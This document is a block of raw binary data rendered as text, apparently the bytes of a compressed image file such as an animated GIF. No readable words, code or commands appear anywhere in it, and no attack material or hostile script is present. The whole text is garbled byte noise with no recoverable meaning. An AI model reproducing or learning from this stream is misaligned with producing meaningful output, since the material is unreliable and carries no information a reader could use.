������N16�7IlS-3�Rf�եPV� q�rj�ގ[��!�f��o+���-�\(28�(|l�|� E5kE��9Owx񖽕ڶ1?���
n��0�o�'}�dC�	KBX����*���̲��x�f��L|H����M>`�8p���5T�VQ��=&��o'��~q�9�C��e!>�]�Vu1HS��0��,egB�S����n}�k��R=�@1AC
�4TԹ�#�AH�$���f�ѓm��ӨF]������$�VN��k�#\�Hp�r\ <�D� ���q������y����&4M##n��P�"8�MD�m�d'7I��\�6$�#����&fĒ�Ǻ��U�慇j蚥��Mm��຦<�pN �/�G䤥z�HN���]$6a� ��H��&!�^2u�.
�!i��Z0�ZmIMO��VP���E$S��B�gA|��5kXA6|���d@!L`���%qə)8��
�7�Śı�(�(T�JCב���%��%/�3O���	'l��\ U��T�R���0�����J�RR��_��X���֐��#���`�x>�T�0�U�Α���ȕ�&���@��g�S��IOZ��M���.�Oew��E�B�})�%x\�&�V�Ǯ5�_�s%=��$mՊW�Z��RJ���I��i��1�((��눿{Ƥ'��J�n��Q���VS���4�(Q�cD��PJ~B����ՎRw�������*乓�|��.�qQ:�y:cS�u��BR|@�&� 4J�˙qga���qm��O���I^ШM��E	S|T�j�+���wK��g�MyLL��O�-�#	� :�4]%���[�%��p3r�f0C��s!��*S��,����Y��S�/U����*�8!~p��Z��Fg���R����4d�"�U\��⩗8ْU#�4��*����q�ʬ��'2K���(�;nM������R��ckOg֢��A%�yi[h��v��7ڜB�r�T$g�ڒTxB����>��R����Γ�;욇����W�U�f
�_,� v��U���d>z�D6�@YH����E�b�!�:P��4�t5l~&�f�ҭV�*.B9����=]���aYU&<���U���JR�؏�  ����:�Y9Z}A]��!r�r�ۜ����r��Į�;ZCJM��p;BMb�m7��j�%�9_Ԕc�$_�[�0���I4]���G2�^?G��y�K0�
�)�J��l�2���O��Mm,'��2�YM��;��	���C�5HB�Ǳ�(D�_�x�y�x���F�d���)%���L�zP���K���J5V��ǰ�tӨfo,4�2Dt�0�AN hYKn�鈴���q8B96x�9u�ev]Mq��P˰lZ���b��~4[t�&���Ej�N��b$ 6ǒ�V�[�� ;3�Y�o��D�H�g�BR`���+�~9_P��1!2��\��q<w9�bB[h�r���lÛ�$*J+l���_s��a�������p�Z�_+������ثb����:� &��4�"���k�kP����Y�ɩ��ي����6b��Sa��A��6�S�+/�ȲpJ(.�&�c����!��ȕ�h�j�!���lpC�$V�,7���p$Ê5�0�)��i���;��R[�H;�&ԙ�pC긆�т���+6�8}i"��	�j
*]�)� 	��q��+>9�6<1䈐\
�`���c�1�-�󴚸��8i��xm:��1#�a�� �!rR5]�N�@)k�K��_�I"���x��;��	9���Sl6p2�9�-Q>t\��Z��4#�Ҟ"Z`�s�<�+)S�[�;���)=iɒ[��8�<q84��S;�5�����08=��|dzR����P1��3�� ���CQ���p�'��aƭ���+2���*2���Qq��4p���V�����T)S�%C��+"
���VȉV� 96��L����E2�%S�}⥡ ��P��ѓ渾'��I�o��Q���4��� "��
�Z��i+ ���щ��\	��0�c��Q\z� �X�Vڐ�R,Ԙ�Yq'�5�h�_��:�h�/(����ڟ�ڬ�pC��A<�I#IQ.���kx �i��p� �5���θ$Y���4��ʓ� >]��	 Z-���p	츕����reC�����c�;3'�i#� �i���<�aI��l��Z���D
z{�(Z\��"эZs��Љw�
��}!�'���B"�
$�\���ҡ��댜�:6[�2�-�[
ߠ�8��������0��$7Y��*�<��:�c��.<9�q�������Y�;Y	�;��&phu /�R0S1S2-S3=S4MS5]S�6m�15�&��@ �ډ�!��J��PÑ ��.uSATB-TC=�BU�
�	�Ӹ�4CZIG�D�TL�TM��2mG`�\��@:�� �� �Tu  VmUN��V��@�&��V��W-S�����g��Z����&�Tе�(Vp�LȀUȀf}�h�Vg̀�-hUJ��@`Vg�1���@�1���@�T�RrWnu�r�V%��&��еy��3�׻�I�	� Nm�/� YO�Ȁ/% �MءSu��� ��@��u�R�U،UyX��XLm��:��(�;���M�]Wpp�{��t�U��f@V���1%(]��0%��YG(�T]��ٌEפ�٦��t�TH�1��;I�k�U����bU[[[�Wpp؍]RȀ	�Zp؂x[ ��ӳ�
��V$8\Ȁ���=��܄����':�<��KU�im�0��VǕVg0m�mU�eٲ�
���Lӧ]���c��:���YW��wmW�����ZMmB��3�M%���[�
��-S�S�^�]���ҷ�[Y[���&X2���%cݰU�U�Ue��:P�M�5)��K�_P�Ku؝M�T]d��g}V�e��ә�\�e��ڛӡ�
1��{u���W�S���	����MUx�����8�W�ܮ]��U]�	�/`���:hַ�YK[���]�Н�/�VV��ÈU/�ءPV��S�YeZ�5_Dm��ʢ��ײ��- ��_0d�_J��ѝ�L@_��S��bd�:���eZ]�^��]��٢����Y��ޤ��5�aMU���`����̀:�;����fX>غ�p���0X%�.�ic䇅YN% lk�5��\���3�♅�f�WG@�x�\�����_<�b �fh�f�R%�eV%[/]P�妕cDm��p9 #� (Xvaj��mVH��a��ڮ=b�Xa�S��%��T=dV^I�����v0�@;щb�䕠�C�YN��{�\&�b�=e�Yx�R�Mߌ����b>S 1Z#��G�fp�50�a�]2�k^B��/�c�Ŏ`Up(��Ŏ��[��ނNSC��n�4��
�ݤ݂y��.�Ru����T��US]~gP�[u�i�W��g�-gL���	 ���ح]2&Ȅ>>���/���cV����i0���X�F��`/��qY�T��`�4x��E�8���HU'�f%�نMWT��%fU���{}k�5H�W�Y0�ڌ�F�ve0�d԰�x�Nة�[�\��\A����j�-d��
u�h��Xng�.X�۲>�FTJ('�oD
R0����i�Z�FZ�յU�_� �O���_0en�ֵ���.�3eU[�h0�b���C!���kx��Ŏ: ��~h�h�TN�iN��f��R�N�6vo_�R҆
��^G^����6�i��WmlV�.꾎��ߵNW�b�]�m=l|���ul������3�癵�R��Le��q8��$����[/��T��T��5 䡀��6���[�S����c%_�q&� ����}[��Tx��*'�.�^p��eh^���ߴ������fH�0c�5r ���^�q:�M����GV��B�q67�q�q�q��kH�o�s/��5�E� �v�"�mLXM�T%%@K(U�����U�V�s�S/�1m�5�$��S9�\j�\���:��\�u\o���%�r��*��S?��UZ��&�fgէrY=il_�&@�kH/���e�A�vs?wt%8�j�Ԩ�K�h�t�w{�vx��¬����P�р��H�w�?����(	�"YI8��"��&��:�R��x�Su��@x�n�B������{��K�u�ԛM&b��
B��0�4qww9ٳZ9�TѨ b���7n�5�)Ԑ�:&���{z*�Z���s��ǥ?=#��P�ֈ�1�p?�����A�P���&2��Z���\��������+�)Y��`1	�=sA��\�>#y#
__ݘY�(���|�w
�,�(j��(_��fa�0�x�+ڟ�$�HeFJ�ŉ���z2���7�Q�����8O�Z+�V��X|I�}��u��j�`)�_h����/,'��g��H�p�[��:8�:p\@{#�����~$x^u�� �[�ĝ�>u�5�S��4%⡄$D1iҴ�8�b��)�LW"�	02���"$�$J�I�F�Ę2[���	&+\����#�bJ�IQB�Wmi�i�L2�d�1���[�̖�#G�$��-�Diתm�v�׸_��Y3m\f�"�K��_�uW�@��,��`����A7įk �'	�-0X��`v�f�0 5��L�2a�S͇F�E�ft1�0�HL��� �HZ����U�V�&���F��	�[�m�,��_�7y�/7|%x NDŊ�\2�xm�����w�(;�M�.��Q
�фYu� �АuB	�=��e� �l4���^`<���Q��SCU��'�ו���Xb�d�/�m'�Wd���Z��D��h�tH)�b+���FAx@ްX_i�T��3��@��81X��aM��Q�=� /�)���恳8��/��C��:��V& N3@y���f��L8i���i��`TV���d���d=qè��@j��V�{<A�^g��JP*��i�0�(�V�j�d�A,�|L�8|�8���yx����ć��@���%
(��V8"�Q��S����������xhf��Q9��dAZ,0�
���A4�]�T)&8kdŮQE�C�p��"�XIV�H��"�����,&-��S��S=M`�ZJ����l3������}{z,p ;��q�8���4��� �Y[��3M�o�I]lK�QViD\�
^����c��uy58J��Y�W�ŭ�B�x����Nl���^7�x�5����Mx$P�}g���GŁ]�eYi��G�W�l����d��z# �g��i����#_A����M͏�4h��L�Q�|(9=�%/�d��p��8ߐ9�y�����y��c	<��DvD�.�������u���g.����Ȃ��	�8�E,hP(k �b��4�L<2�������(��WA(/\$!�����2�YLUvp�zU��%�`��0���`/IV*Xt�w������+��������{O@4𽲘��I#�DB���,��]_v�Zy�#a�<�3�s\�D�0$��M[#����B�r��# �x�:�eH��[��E8=�@��b& 1(�:��#&��A�|P��������<�ɏ~���1�kte;i�ŀ4ݱ��`�b��8ȚK
�,sH�#�x��b��2Oִ ? QH� r�K����" �,iy
���!�S.0�� (X)��`�h����#U�B�������38H(���E�!�����^�:��㸽��)@|p���]� L�	��G*�y~��#�!٤�G�����0o��و(nb�2�YgJ^R���SѨ<|@&�Jx�0��MJ�������{:k�ƕ\\3�V��|���(�S�b�LJx�H����d ���4�̒�<hk�f�x��EQ��9�%}��&dJP~�#ר�u:���8�(�!�_h�n���ꐮ�h(�J@,���\��X#�&T�v�_�Yï��1�����LX�	u�H���b@��Bˡ��P�/N��� V~��bj�Fi��� �)��r�%��Dr]U��p�Ͳj:1�û�`_fe�=5;��,��9!|R��nU@��lfG5S%K)�yN��<#�M/�xOO��x����׊��E���2Od��r;����;��,`a@Q$��H�]#��L�e4�m�3� �x0�$�h��OX�"�Ep�J��K�x�2�-!)X�8�Ӝ��H��+��c�l�74��DA���I�`K�m4Ǣ�0ڑWc���,�$'���B7O�)AQy�} �`�'Ҍ��/�0��q�w�$g�6��5ݔ�,����}�{�``�&`�l�����6�)f)��Ik��ff�e"b`u���tw1����3�z﹈.�����@����N�Є���%s�I%�ѪvK�b�(���հ�̯��Y�&$$.'Mq��%l�\�ъ���Q�x�tTFP�f�\)�"��ꐔ��	��@���TUhk�}�K�2�<�%�\�Wn�M��OLC��|pYd߀h����D!$pdb.�����]�� �Xd. ]�V��7��V!�� 'L8)B�R�a��IN�~�
� CS).�\�ؤ��	���
$�NR���v\\��ق������!�a��4>~�e�GBbL���CF�8�Q�7H���%���)(*��Z�AIʗ��#1)�L�B��%��`���R��S���0* ���-���`IHz��͢����	�@*��i�,����͇���k����a	�����R���"�Vɼ��8���Ʃ��x�A�#�XTH�G͋���	������/>��:e`�0ې���Z��̯ �G����0K���K�� ���m��S����]#]��� ��L!��PE��]���J���H[�y]P�)����P±��ᒜ��N[���V�J�љ�D��D���T��y4@��0�bd@	2�x��� ���M�	k�&��b�\�e=�(؍���\�!��������b&}����[�,�\��LS��H�eL���%Ap�}��\�8�\��	���q���v�(���@\�G�< 9��������]�mP�ģ<�#�T�	�Gx��[�ѡخh���`�8�	PN�A�d�E_Ѕ}�A7��Ԑ�@�H�H_�U�tpY��XD�k�#d����t���Ĥ֜�C �dYA
��܏�,���FP��xʎ�Q���8	�F,�)��	d���E
LCD� �F�)�E\@��OY��`Lw���@ @��ln%�dU��3�o�`��&afo<� &	0AF�c� ]�$4iI�d��Mk�#G,�d�ZfB��^�I]�L�<F���]�B��m�F��5$�i`|�w Z���@�AB8.�Ng�ݝ�u�O��� s~�,'t�@5�NVD��`�L���
dL�/�Ay�DW
�K�Kq�OX�E	��]�.\��w��z��d@F]<X�'X¥`�����Ľ�����l+�K	4gsJ��F�OT�`�t����0JO<EP��K�E��8G�6�/�v@Fm�e]\�6G���֘me�"��>��Ď:�8�D��0Є�ˍL�P�sN)�P�/���DI|��ͧe��i��"GVpT����N@  !� � ,    � �  � ���fN A�&<��ÆJ\H��D�#f���ǎ 9��H��Hk�̑C���ʔ/[�tIs�M�8c꬙��Λ?{�It�Q�H�*-�� 9�O�B�*��J�W�F��u�W�_'��j�:E�AW�+طZ���v�]�n�����R�L��mI�\����q��DT��8�D���2`�&K�}rthk��ll��U�丶m��T�abԠ1c��V�n;�*��)�C��/���6��3g�׭�T��vcu�y��»��w����{��ڱw�K��^���~��_�*��߀z7��%�߂qe� |�E��]���W�t��(u�c����y'"�#�ߌ�� +�#t��cO���`�D�ǎ�H�8ʐ

�[5F�a|�$ie��8��(��%�1�6Ǖdކ��a~��i>���Q&�)gcqhi��+��O�g�s���&|���o&��N�ze�ܩh�j�	f���h�hbz�'�)�4Y#�:�1�>�j��R���9��N���(���jN��f��:�Nڦ�k&ki.�bx��*{�����F�΀ ��F��~k�؞g&�����v[����[�h�@���
���f����F+0�2���g�|!o��+���F�_�1���ֻ7e�<+���ꡇ-�@I�q�pv|�!�c;tq �wD�
1}i�.���9qX�v����4��m����2�gx0;��3����BKې9�!Rjq|]& -����%ڷ���Ij�k�U����c-�S����k� 
��@m��c{�����:~�S����;zLD��c�sKg7����I�r���;� ���K���_yHXU r���U�c�d����6���Ȳ�|�V\d���K}C��8��W�^S;�>��?<�H��U��o�T�;X�2��"��	�'���?��ݱ���!G�c������h`�<�>;Y+ZK��$7��=��	�c�)l�f��H�W�B��`��G���S�Q� �E�h��-Y*:�M�p��d�6�`��-6�G1����3��Ó��4H�u\+E�Ȉ9�f�Łl  pH"��6f��@�"��h���&�P)J#P�g�����q�Jzb�*�'K1�}Gt�'E�xK����Aa���]I�H�.���#m��(�3�{d2��h���m��a�
���X'�eHU$��m8 �u��Z�$~��_�g�� l��q2o� ���P��A�,�	���m��8)P�1A��b\��0�{vh��|����;N ւ�v6dEc� ��2 `���]DW���C�A��r�c��,k�Θ���@�B9�i.2��F���y��)�
�xg&��:�P�s�!��lx3"�k�!�R�0�_�<XJ���vx�^j��(!z2���]>͓H���<�@HX.�ʽ:vcy�;�	�6��u�����P(E�%��X������WEW�c�㏍�BE�מ_��ċ���H~��m����l�[냵�\����@��D#~�B���1�p�Z�?�S''Юc��������@K�������TH�п���舃!�1'0 ���R��	�Wɏ<�0A��0�="�^&F��ة�uFƥc�aF1p�Ib�L��M��XR���+}�c�Ȇ ���%Vp������p@��*��q�F\�:�bY�\b�8�1>�G�օ4��2p3��������j�^^%v2��L`�kF��p{� e���ރ�57�$ld�J�6F�	����bm���J�P��P�l`@1���/�#�8��P�1z��P1t�N ��Ե��SP�$���9��ߢ�T�ff`BN��� �6�>�!*m��+��J�N�f�H�y�n7f�㗹�R�q��	����ޡum��$��*B�.�e�G�Y���&J�2Cm$>�;w9G#@	�S�c$�Y(>���W�e`+u�N�!�!�]� ��.|�����v��U$$hz,9g��ıR��@@I2�mH� 5_�i^_'��vR����`[~Y7�4����r���&x��X���!ې$�.9�N�3�X�2�ۣm��L(QR��jgh�Y_���p�qOz�μQ*�K#o�'G���sr�.%_��q����|oL	2`�g`�0_���t����A3Vz���C	��&�����7�)��.�rA*�Q��̷��9���#�/�g`��ٲ�Mw�h���v�WDdѣ����EF:�d��*���~�m�ч�p��k(�"'��gއ�V�qg��4� l��v�iA�z��%o���|�W{�7eq��s#mXqL c��i�!�i�}ӗk�{�V$ �{�@d3!n�`�w+�i�VL��8Qm�@v���v�~��~��zrw�����q��v�n[V*�rk!���Tx�cx
hDfb�7)�Fvx���Mq��6xb�w��!жn�F�m(����t���W��j>��h���!�9�k
񆵑\���a11�kjhzy��p-��r]�x=�m?�o��|.a��y��eK'vʘ�X�v]�:Sr�w�"�g�Պְ~'�~9Bfn����e��r�aU�}��+�H�'0%7y8h���V��1����7�}��.�ni`Xe7�Cp:b���m�g]�hY�~�g�(*"�P���g7c�$�x@8i���#09�v��qIx�������V�hw�4��CHoW�����A	�@��Q����@�y�t�'s�6s]g�� ���\�U�H��*��Kq��爍1p�f��8���E	�Py����:�i)��4X����"$ �z�zJ8:	���o��X�(��!o5g��%鎛9l����c�����+��;1/�o>�mjH U�b �v�y����1���{$�|���L K���+�҇� ���=Fd^������B
q�Ҧ��������] ��Ve�������'��5��z������Q�����X�����=!���|s8�H	cy# ����\��衎Ȇ��k�8�|4)}��cca�`?��g��PHz�9�J�xp�6�٠/�L�ig���,{i���x��H��t��c� ��n���v��&l�i!kk�e1�i���qeZ6F��'����A3�Ggl� P:"t��j0f)1$ q��P��y���}����	0~7a�����J�-��x@1> �g�y�d�����e�Q]�h�=c]� " cƷ�
�bJ�b+ƅe�L0sTifgs�:"`s��M�Z��`s``s$P'
� �oH������1��ڬa09sL�k�]F�>P��2Drj,��u�v�@�^vw�w[*})Q4�MQ��1)qq�A����A�,1��:J<ڊ\Qm��Q��D��Y(K�;�w!����zp��w����-/�[��ǯ+����#�9����Bn=a�s���֟��.a��4��c	�x�Di�j�� H�0:9�'��" ��Q���Q�ŗ�Ւ�u��W��`���(��/���m�;uRu�B1�*�>��1�1�!��z��ѱ�#����
�xi �ޱr�'Q�����~���(�e+{`����8nk=�+|K'0|�`��q�k�@ڼ��m���){B��i ��h��T۵����(��t3�o����n��Lm�Y{$@{�&D��y��ۊ���h�(@���k�F��y�hF�gְ����g��������h�X'�A����%�ո摛��r�ky�~��y1���`�VX�Tq�q�o_s�NՇ��R�� ��vץ�G�ch+k/�FX����	<�� g�m�w�i���~3��Z��'���o��1�pL����V@��61�n;'ܙ��b��X�硄{��ѧ���n�0�tsk�4m�Q��)ї���c���b�?��I�1�y2���!�Q��	k��w��1�;��i�%�{�m|�F8��VL�䐼mQ�۫�5q�3�w�p�IJM2K�ث�o����1��7 �q��"�$���܄?{hpHʍm�l'����G	�ֻ�� ���,t3qЛ+�q���h�&���	�!
�m��+�PmL�Ϣ[�3;�tY��q����������돎�j{���H|'-F2�ub��Q�n�i��P1q�*!���õ�"�(H�|�t��Mi������F���7��8�A�h�h}j��P�er�>�w�'mv�f��e�pE���~�##�f9q���u�
����3��;J���z�؎A	-�������6)�cy�g�f�r1y`{�\��q�,X'�k{�l�@{qE���cqۆ��N۶��� ,��������!m����VaЂ`�P{l��=��!܆�=���ʫ���"V������ae������>��A��	�  �������� >�^�~�����
����� �	��` �'M1��������$>�&�'.�(��*��%��/��)�4>�6�7.�8��"�	0��� ^�~�F��H��J��L��pl���n�����V��]. ���a��_��Z�����^���0�A��k��4 vn�dn 4��|��~NP�f��Z��@�Z�N�.�w~� ���4��4�
��
���vn�j��Ħ� �5��4��N�]��ꍮ��m �>�.����1.덞�>�n  �������9^�-��B�� �n�n瓰��^�v������n�~�v~����嚰���嚠��^��� ���>�������b~�a��������}���灞�n�4  {���0	40�w^� ��N����0W1!��������%��Oᓞ���������n��^��^�\>��^�N���.��_!�~�J��<�����>�/��2�N�|.�����������]��d��X^��⺮�K��:n 5a�`�����	��}���/?�2/ 4��.�k���w��^������D��A0�l��zN�v��W��Վ������U��/������0/�
��d����O��*���<�������>�w>�O�۾��������~�>����Z��t/�0-�����6n럟�{���P���ۮ���׏�#���n�<��1!�$8�`A�
4 �!8x��xXѢC=��bE9zxHC�E?^����˗a�\�p%K�=,��'�|次�&����I{.��� �Q�N��У����0ತ&�;�lr�ɜ3
��6�I�q��D��Q���͕۷mW�sAj�(��C�(r4���C�`�:�:p���4\��9.Q���Z#���i��M�6=��Ů�';l-�2��^��M0ߤ�(Ϣ�
�n>x߱f����絥��{w�����z�3���+>��p��� m>$_�7���t5{6\흅��kN����RK�Ih Ρ�{��:>���O��[�"�zʾ�Rʯ���ˋ��>�=�d�걪n�!x��=���*��.zO��J�ô&4�'@#G4�֚.��sR�i̬�Bz��^�j��8�J��*�G��R��8(/
�1�ڴ��'�\�I����Ȇ䫽���E�d\饒l�� ���� �*Kj&��RSO��د��ҥ��jJ -IP�I� �o���睃�Q�GN�g��-�Z{�1��zdQ]U�.�TN�dO,H�}��G/bU@f��N#��k�|�W��<5M����E��岤�:��6g��^|]����
�����e�IM��:��URZe��A�~�ͲR�U�zmV -����qR�N�㯺{�]X!��ЭE�P@O%��|<��c��Re���@;G��Y�]Y�g��H�z�U9����}�묻�J᠁
��#���� �w�8�kSm7�f3���eLm��	o��n�o�p��	��\��Ԝ��v|i��<r�<{q�Fك�(��s�C�\(�q�S�+��@w]t�]�����]��swi�nU?�t�s5�  V�G���g���M�]�զǽz�7͕�� Z�������ǜ�������g�}��O����~������Q�?��	O��` 	x@&�, �@6P�;Z�f��a�w�`9����P�#��KHB�Є)<a�AN0��aix��І:�a��?��C��~�P�"Q�J$b�Ⱦ�"$� p���1�XA�p�^ Rd�hƀ&0��=D F�9�!<̃�Ѕf��R��h�30@�$a,�x.X�T����F22q`!h`�-�a�f� ��EC���7*i.P	kD�2@�2�M+0$(1�M�F����	\�;L^���$&D��Ӑ\p�y��t�Ӥ���]�nq�\���`�g�
�C1Ɇ���[d@���L6�'�����0Z��C5����[���C��	M���˂2�(�*���E���!�`�	(�����#zä[�@-��D2q��<�BmJфN�~�{�:F��-���Ͱ#��Lf�p�l��+�8�C�c��j�E=^� ��,J��e*8�Orp��`�	Fp�<L���|e7�yȻ^��4�%��#��� ���W^V�Fa�IL&���*(O@Lձᑒ�")
{�n�[ld0��	oL`�#@^��^�N�}R��T�c��k�p�X��	���`0�C��<;��n1�%U�I��MպT��S���C�b���!{1G �o����J/��G�׻�p���+�w�����4`����H�1�B�`�:����7-hKMQ�R8�8]\&|��n��V�"��i���=dR��b�X��h+5ɡ�r���
����0�06cl]z��G�f�1�Te�����^͆W,VˉM,	��ݻ�&v��;�i�
�����|^2��\0>U���2��RV�!�|�,s��`7��s��]P+;�8�1ȹb�u3P�F�.*�?��fPӊE��Y�i�{���@'g�x�z�S�<�Z�R�".���P�1��� �ts¤����Q9�3��d�9�\�io1�Od�!ِZ�jX��C�+���6���!����� ޹�f�e���9��m�pǺ�<P������{�L&� ��� �ـI/[��tj,
�j�
��.�����Ќ!���e'�f���l�4diM�Xi�T~���4�Ӽ�'�7�L\x�5K�>�Rd�!�����������y2`X� +��Ꜹ�?ϭ���27Ѱfgz��l$���s��	턮�ۘ�n��wkxW�t��(9�6���C(�5�R��8ܓ��&K\�C��T��h�_����#{+E�5}��W]af��n`'Z�[�_���� �����yr=��.e6<�s6cA
(W���kǠLxs�5��K�ra�M���"��Xt�2�*G�7dL.x����!�����ؔ��`�A\���*\H�C®�4��~ڧ���[5��3kXw{��J1������b���2�+2r�3<$t;�Q���p��;���J$S��B��9����8��B���0e�@��&���$ʶ�r�nK�s<�ԁ4k�C:�
ąR�c'�i5=���gb���ۢ���bX�����$���b@uc1t2긖���>R� 6`��a Z²�[DA���۠��D�%e���u:3604��8c-309�h33;��eR�T�V"�ӵZ�:�r0^�4�*�
\�WB� @뚀ಋ.P�C�*��gZ:<�b�a�@��CjB�����1ϣ&�[���x:�/|@01��$�l�D�����B�����ʀ��"3�/����b(����%t`�U��-��K��0$����k������%���SH�������§(�5�۩�:$�z#1����6�¸�ybc �:��ڴn,�I;�C�:������p@sC��gB7<�?DҢ�� J��N�2?ҥv����IT��\(Këb�$�$�"�� �B7���	�9Aˀ��6��Ki#+��?D�K��>��?��o� X[�غr%�*�t�ߢ.���#�922͉<Z��d.�
M�"V{��xǢ�M<�|)�?&�M�[��tB��M���6�	�S#��<N�LN�,��J�˥缳�N�����N�D��TN��N�O�Or !� � ,    � �  � YH�ം"��EÅ>���ņZ�ȱ�Ǐ �8� ƈ&Y�D�2eʕ/Y�TIQ�L�]�<3�F�[F4�0hȣO�ʔ�ł>�U�1�R�H��ʵ�ȯW�Ks�A�;ӎ=[6-ζ#ߎ{vۻL�b�)��U�X�:�0��[�&����⮐#gek�o^�:3��,�rT�c.]�fӏ�oT͘(k��M;�]�thڂmC�YZrd�h�s^3m&i�x����w3e�i��ޜ�:l��u�]���ۯ���ֺڷ���ӓ���B*ͨ�Oő��,W�4��qQ2_|�WGT`i4�[ӱ@�� ����u���ۆ!��]SH��N:����^�D&#�P���P�v]��0�8D$�WG3>NP���㈨�$?*��@N2�d�R��aq��T�;���ꈠVDL<Ȇ^��e�Paܘ���f�]�S]��Đ�jrie_e@�r]7�}��l&�%��	EꔈO�$�3⥛j��}�d�騢ʘ�^��S��DEӬ��)����ꬳ�8��F�ꫮ�'lqk���Ǌ����~)f�Fˬ�T��!M�.�,�6EJH�N��	����Y����v0��&�%Peg��,�j�G�_���u�@)f'Ћ%��T1��*1I�������h��7�q�#�����;��%� p� �[l���{�7猳��I@ ��p�a�'�_�sA�lI�B :��CQ#]u�e��5��CG߼�����ܰU�M��� ,+>�S�ցD�r��@��w���p��zN��y�s�B�[
%���|�����B���pX~E,'dz��'��v� ��#(��F���_6�~_������.�YG�@^�+���~P�\{��p �Bql ^"�⎥ۣȝ�4JT��$�7>$�:�A.N	�@�s/�����*eb��P�����\�:T�aHk.�&���K��N�����mks W[*�	�et�;%��j�$�^D�@�valH��R�"���|�S��C�Mh��^��в"�,v�����ã���%�ņb��*~drU����w��Yn*���d6��]i���%���\kT���w=� ^�}'���y�R�׬��v�]mjS������$��H�/B��&�؟E��3��^����O����SN�}���b�B��N����GҠ�{�r$f��2�@a~�CK�WR(Ld�i��ԙ�f��]�'hF����iT��I��q�l&)�*�%����<<�C�u�qx�>W �̳���;;2}���!GJ�u����;�q,�f�X�*�(��r����;�:8B����Ҏr�[�P*Ҭ� �P�R�NH�:�K�xƢSg�����n��?��˔Ȁ��k�*E��(�@�bH�)�f�s�)�V�)X"�|+�[:W&�
"%J�K��u��lG[���"0lF�>�K/4`[�2��
�c(.zz,y\�i�9WH���V��-�)G�:�lv!�_�|�`Nq�ZM�]�m��A������E�,���*qY�g뼚E�F	gU�Z��=�H\��E��s���W�N�ȕ��*D�����y�,>(ZX������4D�߉�@ �oa���������D� %Է�Y#�cZZ?���	&Ő(XL�p9̫`���.{}@�©-��ᆧ�L��8��8֐�b9�d-��	߇�8�	V�d%�	u�.�� dw�#�M�.r�%���﮲��5��C��*���0�t��}������
&pđ�l�8��oaw'���8��V�zp�">�L��#� vH��{�����^�"��z�94�@Y�=s��'Pu�8UWw���u�� ,�y���)$��`�D�6O�چ����G��/�0�U��U�^�
�;�c2���r��]Xù���{�s ��mn�V����|��Л�J��C*��m$���������`�5$MP�������Y ���ɸ9"n����h����Ґ��h=#q�<��V�m�p{��ݡ��EXĹ;xݹ5dcfi��o.��C��&��I��@�$�xR�A*��e�м�=$)(I���1���ǹ[w��=�{�nw{���f�7�/���݄��H]o|��n'N>o�n9����5�M��Ӕ?�C������߶�_���5�@�v
L��l��$B�9	p!�%���z��2��E����{��i��� iR2��MpLo�oNJ���3����=R}�cU��A�����O �z
 *4T ��5nϖ>ό�Wo�sn�Po��U�� &�W
�wh��Q�rt�2��q�g��c0rvgq�alv"(w'�R�E�v� x�0 �"�t,��!8z4� wb��bP�h,pr��Kb�v�QG�_��j�ekO�skps�0��f�� t��:>63�1V�'��g��-� Oc8w�h~Ƿh%�F4>kEs��|B�}�'{�s`�}C�+�KQ~��@a,�p{���`r�;pn�����h��r��hn6�oHp����c=f�_�9l����F�C	�xn�w
���z���nz%��ez��za�q)`�,p�7l�j(���l`kc�\S(s\��yk0��6x�c��02����e��Z(s�t�H����9��������'��6��g���0��hӐ�f�05H\�\ }�����5Б��'�� }'����[�7��rW�\����֊,�c���4I�*(,?Y�T�Cy�F���X�6����HM����h%|Fvi��`�l��v^A#q]`��ptp��DAgk4F����Gwt�o>���A��{���A���{�9s�i��٘򠇊�{}x�y� ����U�@���[�����r�v�y\����i�v�Օ�f�hf����*13�0.)�� l��cH�kf�b�g�`n��+03y��Y� U95�	T�I!Ru�-���h�� ��yns�O�0�83SI��w(���fF��Fg�$�-C�#0mX����F�����2��V�%�_at�g���ri�wsXD�SZ#��#Ї;��L�dL�f>��-3Rt<J�M��)?53�p}��q�4Q{��4�h¡���~�9�B�GJ;Fx���c��g|���EF���	S6�D�Ų���rA�c\Y,I� ;6{��a>�P%%)���]����fE
ZF�Q3�c|�c,g�W�<;��!�QbGg��P��x.W��U�a{�ȣ����נ4�c8s�9���L��`؎���}��Oʗ,�^]Y�S�'/_Y2&��b�;6v!\	��(YY,��ܘ]\��
�����
�Z��
�Q��\���Z�ڭ�Zܪ����z�Q���*{�g% ��Z�њ]��`�Z���&"P�嚯��@������Tk`˘׀��4ކ>�Wea��`�p��˱��6�@�k��)�"+~6*{�/��0;�2[�&�x6��U��y���I#1�);r@k�*��޺�Ű��[@�`yű�sz	�`[۵\��^��a�f��#Кe��g۶l�lpt;�g��`[s�@�n���@7�h�o��|{�\�*�c$v��Gך�@�@� ��K����+��"���k��F������(����g�ca��*�� H��K���G,p��k�+!���/%����xz���c;�e�&���˼������q`�`�ʦ��۵(�+�a+!�˵Җ:A� ¤_�'P�� ��u@�;��8����K'`�#���p�z��
k�
�j@N*,���[�'�k��q�g>��`��� ��L��k�� H�[��b(\�/<�/\Xb`Rq'+�˵谵l�����<̠@�C���g#��<\�@Z�q�z�W���<ܵ����o^�B*�_�k�!y��e;쵖sm[,w�v�tv�Pa{N%��Q�(W�;Z,���qp/@Ȅ��+�G����_��[BoB�LɽP,���Q��LgP�ɕ[,�Ȝ�������h.��L: :��=�����
l|�h�^�z���Ɯ�ǜ�C,G��ĴΌ�x��\��l�lpM|�l@F���]�d'�|̋s�֌�5'dZ���K���D|@�D�<Vb��bP`E(�-�vi�c�L�P�	=���
�^����0�U�;�K��ҿ}��������Y� ]z�U&-�y�g|є�!�ʉ���5�5M��Kga��b���뿒f�!�_a�~6К*���l�G���ی�mAO��C�R�P���;�,μ�p���O�ΓR�Z��,�C��4g|��[�7�᧱:�UZ���@؆���Ȉ=�et#p؍M�+\؋=ؕM�f����]�Ēq���`������>���;��Y2�О���
]���Y���0=�����a!��ZP�gI�)������m�df�����*����ν8������}�L����=��������aP�IL�ɜ��/����������I��]�g��B����ݯ;�Pшi�
-��}�f��Jȍ���Gц}���%@�~�uv�fP���9����q`�����P��Xf�f�f�V���(q�@�I��G��I��I�%0P^�q�i�����X�K�;�w�=�^��M�Ս��P�k��׍���p����'@�=l�͌�&�����&`�����4^�w޷,��s�ȋ��]Z����Xqp醐ۜޣjZ���H��ǉ���Ѕ��I��ޕ#��	���ز��Tl�>�^�.��
���n��y��a ����ֹL�����	�� ��d�m{�Uڎ�d���y���	I�(��5��
